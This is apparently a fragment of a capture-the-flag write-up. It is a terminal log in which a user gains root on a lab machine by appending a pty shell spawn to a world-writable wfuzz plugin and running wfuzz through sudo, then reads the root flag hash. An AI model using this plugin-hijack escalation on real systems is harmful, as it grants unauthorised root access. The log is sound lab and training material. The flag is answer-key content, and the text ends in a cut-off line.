 ben@brain:~$ find / -writable 2>/dev/null | grep wfuzz
/usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py
/home/ben/.wfuzz
/home/ben/.wfuzz/wfuzz.ini
ben@brain:~$ ls -al /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py
-rwxrwxrwx 1 root root 1519 abr 19  2023 /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py
ben@brain:~$ echo 'import pty;pty.spawn("/bin/bash")' >>  /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py
ben@brain:~$ tail -n 1   /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py
import pty;pty.spawn("/bin/bash")
ben@brain:~$ sudo /usr/bin/wfuzz -z range,1-10
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation fo
Fatal exception: Bad usage: You must specify an URL.
ben@brain:~$ sudo /usr/bin/wfuzz -z range,1-10 -u http://127.0.0.1/index.php?FUZZ=/etc/passwd
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation fo
root@brain:/home/ben# id
uid=0(root) gid=0(root) grupos=0(root)
root@brain:/home/ben# cd ~
root@brain:~# ls -al
total 36
drwx------  5 root root 4096 abr 19  2023 .
drwxr-xr-x 18 root root 4096 abr 19  2023 ..
lrwxrwxrwx  1 root root    9 abr 19  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3526 ene 26  2021 .bashrc
drwxr-xr-x  2 root root 4096 abr 19  2023 .debug
drwxr-xr-x  3 root root 4096 ene 24  2021 .local
-rw-r--r--  1 root root  148 ago 17  2015 .profile
-r--------  1 root root   33 abr 19  2023 root.txt
-rw-r--r--  1 root root   66 ene 25  2021 .selected_editor
drwxr-xr-x  2 root root 4096 abr 19  2023 .wfuzz
root@brain:~# cat root.txt
08c391c2d775390f54ee859d7395ac68
root@brain:~#
linpeas.sh CVE-2021-...